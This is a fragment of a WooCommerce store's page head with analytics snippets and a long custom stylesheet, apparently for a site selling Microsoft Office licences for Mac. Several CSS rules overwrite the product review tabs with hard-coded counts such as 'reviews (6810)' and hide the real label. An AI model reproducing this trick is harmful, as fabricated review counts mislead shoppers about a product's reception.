<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bestdigitalsproducts.com/checkout/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bd1ee41000a5e87aae63e1d5eefd5cab","fragment_name":"wc_fragments_bd1ee41000a5e87aae63e1d5eefd5cab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/js/actionable-google-analytics-public.js?ver=CC-V3-3.6" id="actionable-google-analytics-js"></script>
<link rel="https://api.w.org/" href="https://bestdigitalsproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestdigitalsproducts.com/wp-json/wp/v2/pages/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestdigitalsproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bestdigitalsproducts.com/?p=95' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="DwUKH_XLua50dGI4d5oxGAuTq-uuy0Fene1L3qxK3Rk" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
   <script>(window.gaDevIds=window.gaDevIds||[]).push("5CDcaG");</script>
   
   <script>   
   (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
  ga("create", "UA-154119101-1", "auto");
  
  
ga("require", "displayfeatures");
ga("require", "ec", "ec.js");


ga("set", "dimension2","Others");
ga("send", "pageview",{siteSpeedSampleRate: 100});
   </script>
 <!-- Google Tag Manager -->
 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TSHSWL"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
 new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
 "//www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,"script","dataLayer","GTM-TSHSWL");</script>
 <!-- End Google Tag Manager -->
  <!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic. Plugin Version: CC-V3-3.6-version-->
  <link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-180x180.png" />
<meta name="msapplication-TileImage" content="https://bestdigitalsproducts.com/wp-content/uploads/2020/01/cropped-68004c4b-41c0-4989-b432-74c0f2595944-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #d83b01;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #000000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 21px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:96%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #d83b01;}/* Color !important */[data-text-color="primary"]{color: #d83b01!important;}/* Background Color */[data-text-bg="primary"]{background-color: #d83b01;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #d83b01;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #d83b01}.nav-tabs > li.active > a{border-top-color: #d83b01}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #d83b01 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #d83b01 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #d83b01;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd501c; }[data-text-bg="secondary"]{background-color: #dd501c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd501c}/* Color !important */[data-text-color="secondary"]{color: #dd501c!important;}/* Border */.secondary.is-outline:hover{border-color:#dd501c}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #191818}.nav > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #191818;}.alt-font{font-family: "Poppins", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{background-image: url(https://bestdigitalsproducts.com/wp-content/uploads/2020/01/shop-page.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0c121c}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.postid-40307 #tab-title-reviews a, .postid-40319 #tab-title-reviews a {
    font-size: 14px;
}
.attribute-pa_license th.label {
    display: block;
    width: 100%;
}

#product-55292 #tab-title-reviews a:after {
    content: "reviews (14)";
    font-weight: bolder;
    font-size: 14px;
}


    .custom-sticky-button {
      position: fixed;
      bottom: 50%;
      right: 20px;
      background-color: #ff5722;
      color: white !important;
      padding: 10px 20px;
      border-radius: 30px;
      text-decoration: none;
      font-size: 18px;
      font-weight: bold;
      box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
      transition: background-color 0.3s ease, transform 0.3s ease;
      text-align: center;
    }

    .custom-sticky-button:hover {
      background-color: #e64a19;
      transform: translateY(-5px);
    }

.s12Ox3ajbS40ImTG {
  display: none !important;
}
.cardContainer {
    display: none;
}

    /* Animation */
    .custom-sticky-button::after {
      content: "✨";
      position: absolute;
      top: -15px;
      right: -15px;
      font-size: 24px;
      animation: sparkle 1.5s infinite;
    }

    @keyframes sparkle {
      0% { transform: scale(1); }
      50% { transform: scale(1.3); }
      100% { transform: scale(1); }
    }


















.postid-55292 .attribute-pa_license input[type='radio'] {

    top: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 14px 0 0 !important;
}

.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 8px;
    position: relative;
    top: 55px;
    left: 9px;
}
#product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
    font-size: 0;
    background-color: var(--bar-selected-background-color);
    box-shadow: inset 0 0 0 2px var(--bar-selected-border-color);
    display: flex!important;
    flex-direction: column;
    /* justify-content: center; */
    /* position: relative; */
    line-height: 25px;
    /* padding: 10px 20px; */
    box-sizing: border-box;
    cursor: pointer;
    width: 100%;
    min-height: 70px;
    background-color: #fff;
    box-shadow: inset 0 0 0 1px #004aad;
    margin: 0 0 0;
    padding-left: 30px;
    box-shadow: inset 0 0 0 2px #000);
    border-radius: 7px;
}

li.wc_payment_method.payment_method_ppcp-gateway {
   /*  display: none;*/ 
}
.attribute-pa_license input[type='radio'] {
    display: inline;
    margin-right: 10px;
    font-size: 25px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(1) .woovr-variation-name:before {
    content: "Buy One Mac License";
	  font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(2) .woovr-variation-name:before {
    content: "Buy Two Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation.woovr-variation-radio:nth-of-type(3) .woovr-variation-name:before {
    content: "Buy Three Mac Licenses";
	font-size: 17px;
}
div#product-40307 .woovr-variation-radio .woovr-variation-name {
    font-weight: 700;
    font-size: 0;
}
.woovr-variation-price del bdi {
    color: #7f7f7f;
    font-size: 18px;
    font-weight: 700;
}
.woovr-variation-radio .woovr-variation-info .woovr-variation-price, .woovr-variation-radio .woovr-variation-info .woovr-variation-availability {
    display: flex;
    margin-right: 10px;
    font-size: 18px;
}
.woovr-variation-info span.woocommerce-Price-amount.amount {
    color: #248900;
	 font-size: 18px;
}
.partnerlogo-item img {
    background: #fff;
    padding: 15px;
}
.product-gallery .product-gallery--includes-apps {
    width: 100%;
    margin-right: 10px;
    background: #fff;
}
.post-40307 .product-gallery--includes-apps, .post-654 .product-gallery--includes-apps, .post-174 .product-gallery--includes-apps {
    display: block;
}
.product-gallery .product-gallery--includes-text {
    font-size: 13px;
    font-weight: 700;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 15px;
    text-align: center;
    padding: 10px 0 0 0;
}
.product-gallery ul {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    min-height: 30px;
    max-height: 300px;
    overflow-y: auto;
}
.product-gallery ul li {
    display: block !important;
    text-align: center;
    padding: 0px 10px;
}
.product-gallery ul li .icon {
    display: flex;
    width: 60px;
    height: 60px;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    border: 1px solid rgba(0,0,0,.1);
    border-radius: 100%;
    padding: 5px;
}
.product-gallery ul li .label {
    font-size: 12px;
    font-weight: bold;
    color: #000;
    margin-top: 3px;
}
.product-gallery--includes-apps {
    display: none;
}
/* div#crisp-chatbox {
    display: none !important;
} */
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    position: relative;
    left: -35px;
    border-radius: 50px;
}

.image-bottom-new {
    display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item {
    margin: 0 24px 0 0;

}
input#woocommerce-product-search-field-0 {
    width: 400px;
	border-radius: 50px;
}
.header-search-form-wrapper .button.icon {
    min-width: 3.5em;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
    box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0 {
    height: 43px;
}
ul.mega-sub-menu a.mega-menu-link {
    text-transform: capitalize !important;
    font-weight: normal !important;
    justify-content: center;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 17px;
}
#mega-menu-wrap-primary {
    background: none;
}
.woocommerce-billing-fields, .woocommerce-additional-fields, .page-id-59 .col-inner{box-shadow: rgba(0, 0, 0, 0.15) 0px 15px 25px, rgba(0, 0, 0, 0.05) 0px 5px 10px;
} 
.ywpc-countdown-topbar>.ywpc-header {
    font-size: 25px !important;
}
ul.woocommerce-error li {color:red; font-size:30px;}
#payment ul.payment_methods li img.ppcp-card-icon {
    max-height: 30px;
    float: right;
    position: relative;
    right: 15px;
    top: 12px;
}
.payment_box.payment_method_paypal {
    padding: 9px;
}
li.wc_payment_method.payment_method_paypal {
    padding: 15px 5px 6px;
}
input#payment_method_ppcp-credit-card-gateway {
    margin: 20px 10px 20px;
}
.payment_box.payment_method_ppcp-credit-card-gateway {
    background: #fafafa;
    padding: 15px;
}
ul.wc_payment_methods.payment_methods.methods {
    padding: 0;
    background: #fff;
    background-clip: border-box;
    background-clip: padding-box;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    color: #545454;
}
.payment_methods li+li {
    padding-top: 0;
}
span#ppcp-credit-card-gateway-card-expiry {
    border: solid 1px #CECECE !important;
    background: none !important;
}
span#ppcp-credit-card-gateway-card-cvc {
    background: none !important;
    border: solid 1px #CECECE !important;
}
#payment ul.payment_methods li img.ppcp-card-icon {
    float: right;
}
span#ppcp-credit-card-gateway-card-number {
    background: none !important;
    border: solid 1px #CECECE !important;
}
.top-banner img {
    width: 100%;
}
.ppcp-dcc-order-button {
    float: none !important;
}

.container-fluid.trustpilot-widget {
    display: none;
}
.col-md-3.reviews-item.top-review-item {
    float: left;
    width: 23%;
	  margin-right: 7px;
    margin-left: 15px;
}

#payment p {
    font-weight: 500;
    line-height: 26px;
    font-size: 16px;
    color: #000;
    text-align: left;
}

.reviews-item {
    background-color: #f8f9fa;
    border-radius: 2px;
    box-shadow: 0 1px 0 0 rgba(182,196,210,0.4);
    line-height: 16px;
    padding: 15px;
    position: relative;
    vertical-align: middle;
    white-space: normal;
	  clear: both;
	  height: 210px;
}
.carousel-inner .col-md-12 {
    padding: 0 15px;
}
.carousel-inner .col-md-3 {
    padding: 0 15px;
}
.reviews-item .pull-right {
    justify-content: end;
    position: absolute;
    right: 15px;
}

span#ppcp-credit-card-gateway-card-cvc {
    width: 100% !important;
   
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
    border: none;
    background: #f2f5f7;
}
.checkout-breadcrumbs a:before, .checkout-breadcrumbs a:after {
    content: " ";
    position: absolute;
    top: 0;
    right: -17px;
    width: 0;
    height: 0;
    border-top: 25px solid transparent;
    border-bottom: 25px solid transparent;
    border-left: 17px solid #dbe5f5;
    z-index: 2;
    transition: border-color 0.2s ease;
}

.checkout-breadcrumbs .current:before {
	right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.verifyimage {
    display: none;
}
.checkout-breadcrumbs .current:after {
    border-left: 17px solid #dd501c;
}
.checkout-breadcrumbs .current{
    background-color: #dd501c;
	position: relative; 
	color: #fff !important;
}
.checkout-breadcrumbs .hide-for-small:before {
    right: auto;
    left: 0;
    border-left: 17px solid #EEF4FC;
    z-index: 0;
}
.checkout-breadcrumbs a.hide-for-small {
    color: #000;
}
span.divider.hide-for-small i.icon-angle-right {
    visibility: hidden;
}

.checkout.woocommerce-checkout  .col-inner.has-border {
    background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields, .checkout.woocommerce-checkout .woocommerce-additional-fields {
   background-color: #FFFFFF;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #CECECE;
    border-radius: 5px 5px 5px 5px;
    margin: 0px 0px 19px 0px;
    padding: 20px;
}
.checkout-breadcrumbs a {
    position: relative;
    padding: 10px 20px;
    background-color: #dbe5f5;
}
.breadcrumb-step {
    border: solid 2px #C6D0E0;
    background: none;
	    line-height: 22px;
	color: #000;
}

.current .breadcrumb-step.hide-for-small {
    background-color: #fff;
    border: 2px solid #fff;
}


input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    font-size: 17px;
    color: #333;
    box-shadow: none !important;
}
.verifyimage img {
    display: block;
    margin: 0 auto;
}
form.variations_form.cart {
    margin-bottom: 0;
}
.verifyimage{
	text-align: center;
}
.verifyimage a {
    font-size: 24px;
    font-weight: bold;
    text-decoration:underline; 			color: #000;}


.woocommerce-checkout input[type="checkbox"], .woocommerce-checkout input[type="radio"] {
    float: none !important;
}
.woocommerce-billing-fields p.form-row-first, .woocommerce-billing-fields p.form-row-last {
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row select {
    height: 55px;
}

#customer_details label{text-align:left;}
.ywpc-header {
    font-size: 26px !important;
}
.cart_item td.product-name:before {
    content: "Microsoft Office";
}
img.imagen-new {
    display: none;
}

#product-654  img.imagen-new, #product-174  img.imagen-new,  #product-2050  img.imagen-new {
    display: block;
}

#product-654 #tab-title-reviews a:after {
    content: "reviews (729)";
    font-weight: bolder;
    font-size: 14px;
}
#product-40307 #tab-title-reviews a:after {
    content: "reviews (6810)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50564 #tab-title-reviews a:after {
  content: "reviews (197)";
  font-weight: bolder;
  font-size: 14px;
}
#product-40319 #tab-title-reviews a:after {
    content: "reviews (89)";
    font-weight: bolder;
    font-size: 14px;
}
#product-50557 #tab-title-reviews a:after {
    content: "reviews (241)";
    font-weight: bolder;
    font-size: 14px;
}
#product-174 #tab-title-reviews a:after{
	   content: "reviews (312)";
    font-weight: bolder;
    font-size: 14px;
}
#product-2050 #tab-title-reviews a:after{
	   content: "reviews (4256)";
    font-weight: bolder;
    font-size: 14px;
} 
 #tab-title-reviews a {
    font-size: 0;
}
 .product-footer #tab-title-reviews a {
    width: 100%;
}

#payment ul.payment_methods li img.ppcp-card-icon {
	max-height: 34px;}
.payment_method_paypal img {
   
    display: none;
}
.product-main .paypal-button-container {
    display: none !important;
}
.product-main div#ppc-button {
    display: none !important;
}
.paypal-button-row.paypal-button-number-1.paypal-button-layout-vertical.paypal-button-shape-rect.paypal-button-number-multiple.paypal-button-env-production.paypal-button-color-black.paypal-button-text-color-white.paypal-logo-color-white {
    display: none !important;
}
.form-row.form-row-wide {
    text-align: left;
}
.form-row.form-row-first.woocommerce-validated {
    text-align: left !important;
}
.form-row.place-order .button.alt {
    display: block;
    width: 100%;
    padding: 0px;
    font-size: 22px;
	 border-radius: 6px;
	margin: 0 auto;
}
.product-template-default .paypal-button {
    display: none !important;
}
.wc_payment_method label, legend {
    margin-bottom: 0 !important;
	  text-align: left;
	  font-size: 15px;
}
/* .wc_payment_methods.payment_methods.methods {
    margin-bottom: 0 !important;
} */
#ppcp-credit-card-gateway-card-number {
    margin-bottom: 2px !important;
 	border-radius: 6px !important; 
}
span#ppcp-credit-card-gateway-card-cvc, span#ppcp-credit-card-gateway-card-expiry, .woocommerce-billing-fields input {
    border-radius: 6px !important;
}
.star-rating span:before {
    color: #fdb724 !important;
}
.page-id-59 span.amount {
    display: initial;
    padding: 2px;
}
ul.list-items {
    clear: both;
}
.page-id-59 tr.order-total {
    font-size: 22px;
}
ul.product_list_widget li .quantity {
	display: inline-flex;}
.wc_payment_method label, legend {
    font-weight: bold;
    font-size: 17px;
    margin-bottom: 15px;
}
button#place_order {
    width: 100%;
    font-size: 20px;
}
.payment_method_paypal img {
    max-width: 200px;
    margin: 0;
    padding: 0 10px;
    background: white;
}
.single_variation_wrap {
    margin-top: -14px;
}
.product-summary .single_variation_wrap .variations_button {
    margin-top: !important;
}
.product-info .price {
    font-size: 30px;
    margin: 5px;
    font-weight: bolder;
}
 #product-654 button.single_add_to_cart_button.button.alt, #product-40307 button.single_add_to_cart_button.button.alt {
    width: 100% !important;
}

 #product-654 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-654 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
 #product-654 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}





#product-40307 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-40307 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-40307 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}


#product-50557 .value div:nth-child(1) label:after {
    content: ' Buy One Mac License $39.99';
	  font-size: 18px;
}
 #product-50557 .value div:nth-child(2)   label:after{
    content: ' Buy Two Mac License $69.99';
	   font-size: 18px;
}
#product-50557 .value div:nth-child(3)   label:after{
    content: ' Buy Three Mac License $99.99';
	  font-size: 18px;
}




 #product-654 .value label, #product-50557 .value label, #product-40307 .value label {
    text-transform: capitalize;
	  font-size: 0;
}
.trustpilot-widget {
  background: transparent;
  font-family: "Segoe UI";  
  color: #333;
  padding: 30px 0 25px 0;
  overflow: hidden;
}
.seal-three.bottom-left {
    position: absolute;
    bottom: 0;
    position: fixed!important;
    bottom: 0px!important;
    left: 12px!important;
    z-index: 999999;
}
i.a-icon.a-icon-addon.p13n-best-seller-badge {
    margin-right: 4px;
    background-color: #d83b01 !important;
    font-size: 14px;
    padding-top: 2px;
    padding-bottom: 2px;
    line-height: 14px;
    font-weight: 400;
    position: relative;
    padding: 6px 15px 8px;
    text-align: center;
    color: #fff;
}
.ywpc-days {
    display: none !important;
}
.a-addon-badge:after, .a-addon-badge:before, .a-icon-addon:after, .a-icon-addon:before {
    content: "";
    position: absolute;
    right: -6px;
    border-left-width: 0;
}
.a-addon-badge:before, .a-icon-addon:before {
    bottom: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-bottom: 6px solid #d83b01;
    border-top-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-bottom-width: 14px;
}
.a-addon-badge:after, .a-icon-addon:after {
    top: 0;
    border-style: dashed;
    border-width: 6px;
    border-color: rgba(255,255,255,0);
    border-top: 6px solid #d83b01;
    border-bottom-width: 0;
    width: 0;
    height: 0;
    font-size: 0;
    line-height: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    border-top-width: 14px;
}
strong.blinking {
    color: #000;
	  line-height: 30px;
	  font-size: 15px;
}
.badge-link span {
    font-size: 15px;
}
.badge-wrapper.product-desktop-badge {
    margin-bottom: 15px;
	 text-align: left;
   float: left;
}
#message-purchased {

    bottom: 90px;

}
.trustpilot-widget .wrapper-left a {
  color: #333;
  font-weight: 600;
  text-decoration: underline;
}
.trustpilot-widget .wrapper-left {
  text-align: center;
	padding: 21px;
}
.trustpilot-widget .wrapper-left .title {
  color: #333;
  font-size: 24px;
  padding: 0;
  margin: 0;
  margin-bottom: 10px;
}
.trustpilot-widget .wrapper-left .rating img {
  max-width: 160px;
  margin: auto;
}
.trustpilot-widget .wrapper-left .info {
  color: #333;
  font-size: 13px;
  line-height: 45px;
}
.trustpilot-widget .wrapper-left .brand-logo img {
  max-width: 25px;
  margin: auto;
  margin-top: -10px;
  display: inline-block;
}
.trustpilot-widget .wrapper-left .brand-logo p {
  font-size: 18px;
  line-height: 35px;
  color: #333;
  text-align: center;
  display: inline-block;
}
.trustpilot-widget .reviews {
  margin-left: 2%;
	float: left;
   width: 73%;
}
/* The controlsy */
.trustpilot-widget .carousel-control {
    height: 25px;
    width: 25px;
    border: 1px solid #9E9E9E;
    border-radius: 50%;
    margin-top: 60px;
    font-size: 25px;
    background: transparent;
    line-height: 18px;
}
.trustpilot-widget .carousel-control.right {
  margin-right: -50px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.left {
  left: -70px;
  color: #333;
  text-shadow: none;
}
.trustpilot-widget .carousel-control.right:hover, .trustpilot-widget .carousel-control.left:hover {
    color: #333;
}
.trustpilot-widget .carousel-inner .rating img {
  max-width: 110px
}
.trustpilot-widget .carousel-inner {
    overflow: hidden
}
.trustpilot-widget .carousel-inner .date, .trustpilot-widget .carousel-inner .name {
  color: rgba(0,0,0,0.6);
  font-size: 13px;
}
.trustpilot-widget .carousel-inner .title {
  margin: 15px 0 10px 0;
  font-weight: 700;
  text-overflow: ellipsis;
  overflow: hidden; 
  width: 100%; 
}
.trustpilot-widget .carousel-inner .descriptions {
    min-height: 42px;
}
.trustpilot-widget .carousel-inner .name {
  margin-top: 25px
}

.price-wrapper
{float: right;
    clear: both;
    width: 100%;
    font-size: 20px;}
.woocommerce div.product form.cart .button {
    width: 100%;
	    border-radius: 0 !important;
}
.carousel-inner .slick-next:before {
    content: "\e606";
}

#product-3279 .container-fluid.trustpilot-widget {
    display: block;
}

.wc-tabs-wrapper .sh-recent-products .woocommerce .star-rating, .wc-tabs-wrapper .star-rating {
    margin-bottom: 10px !important;
    bottom: 0;
    width: 100% !important;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
}
.woocommerce .woocommerce-tabs .commentlist .comment-text {
    margin-left: 0 !important;
}
.sh-recent-products .woocommerce .star-rating, .woocommerce .woocomerce-styling .star-rating {
